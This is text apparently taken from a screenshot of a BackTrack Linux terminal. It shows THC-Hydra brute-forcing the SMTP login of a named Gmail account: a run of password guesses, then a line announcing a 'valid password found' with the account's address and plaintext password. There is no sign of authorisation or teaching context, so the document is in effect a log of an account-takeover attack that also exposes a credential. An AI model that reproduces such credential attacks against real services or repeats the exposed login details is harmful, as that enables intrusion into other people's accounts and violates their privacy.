 Home
backtrack2
Applications Places System
Tue Mar 24, 4:02 PM
root@bt: ~
File Edit View Terminal Help
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nu5!!#" - 10 of 38 [child 8]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nu5!!$" - 11 of 38 [child 9]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nu5!!%" - 12 of 38 [child 10]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nu5!!&" - 13 of 38 [child 11]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nu5!!*" - 14 of 38 [child 12]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nu5!!@" - 15 of 38 [child 13]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$" - 16 of 38 [child 14]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$!" - 17 of 38 [child 15]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$#" - 18 of 38 [child 6]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$$" - 19 of 38 [child 5]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$%" - 20 of 38 [child 9]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$&" - 21 of 38 [child 8]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$*" - 22 of 38 [child 11]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#$@" - 23 of 38 [child 1]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#%" - 24 of 38 [child 0]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#%!" - 25 of 38 [child 13]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#%#" - 26 of 38 [child 7]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#%$" - 27 of 38 [child 14]
[ATTEMPT] target smtp.gmail.com - login "sakecmeit@gmail.com" - pass " 471nuS#%%" - 28 of 38 [child 12]
[25][smtp] host: 74.125.200.108   login: sakecmeit@gmail.com   password: abc123=*
[STATUS] attack finished for smtp.gmail.com (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-03-24 16:02:06
root@bt:~#
<< back | track 5 r3